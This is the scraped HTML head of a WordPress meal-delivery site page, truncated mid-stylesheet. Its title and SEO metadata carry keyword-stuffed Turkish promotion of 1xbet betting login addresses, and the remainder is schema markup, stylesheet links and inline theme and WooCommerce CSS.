

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler/
body_size: 87986
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetler - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetleri 1xBet Giriş 1xBet En İyi Bahis Sitesi 1xBet Güncel Adresi Bonuslari Spor Bahis Content bet Türkiye’den Güvenilir Giriş bet belge istiyor mu? Bet Giriş 2018 bet bonuslu üyelik bet Telegram ile Bahis: En Kolay ve Güvenli Bahis Seçeneği bet Giriş Yeni bet Gates of Olympus Bet" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetler - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetleri 1xBet Giriş 1xBet En İyi Bahis Sitesi 1xBet Güncel Adresi Bonuslari Spor Bahis Content bet Türkiye’den Güvenilir Giriş bet belge istiyor mu? Bet Giriş 2018 bet bonuslu üyelik bet Telegram ile Bahis: En Kolay ve Güvenli Bahis Seçeneği bet Giriş Yeni bet Gates of Olympus Bet" />
		<meta property="og:url" content="https://rayyanutri.com/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler/" />
		<meta property="article:published_time" content="2022-06-15T18:42:46+00:00" />
		<meta property="article:modified_time" content="2023-10-06T23:38:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetler - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetleri 1xBet Giriş 1xBet En İyi Bahis Sitesi 1xBet Güncel Adresi Bonuslari Spor Bahis Content bet Türkiye’den Güvenilir Giriş bet belge istiyor mu? Bet Giriş 2018 bet bonuslu üyelik bet Telegram ile Bahis: En Kolay ve Güvenli Bahis Seçeneği bet Giriş Yeni bet Gates of Olympus Bet" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#blogposting","name":"1xbet Yeni Giri\u015f Adresi Nedir? 1xbet Yorum ve \u015eikayetler - Rayya Nutri Healthy Meals Delivery","headline":"1xbet Yeni Giri\u015f Adresi Nedir? 1xbet Yorum ve \u015eikayetler","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"datePublished":"2022-06-15T18:42:46+00:00","dateModified":"2023-10-06T23:38:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#listItem","position":2,"name":"1xbet Yeni Giri\u015f Adresi Nedir? 1xbet Yorum ve \u015eikayetler","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#webpage","url":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/","name":"1xbet Yeni Giri\u015f Adresi Nedir? 1xbet Yorum ve \u015eikayetler - Rayya Nutri Healthy Meals Delivery","description":"1xbet Yeni Giri\u015f Adresi Nedir? 1xbet Yorum ve \u015eikayetleri 1xBet Giri\u015f 1xBet En \u0130yi Bahis Sitesi 1xBet G\u00fcncel Adresi Bonuslari Spor Bahis Content bet T\u00fcrkiye\u2019den G\u00fcvenilir Giri\u015f bet belge istiyor mu? Bet Giri\u015f 2018 bet bonuslu \u00fcyelik bet Telegram ile Bahis: En Kolay ve G\u00fcvenli Bahis Se\u00e7ene\u011fi bet Giri\u015f Yeni bet Gates of Olympus Bet","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2022-06-15T18:42:46+00:00","dateModified":"2023-10-06T23:38:59+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2F1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2F1xbet-yeni-giri-adresi-nedir-1xbet-yorum-ve-ikayetler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps 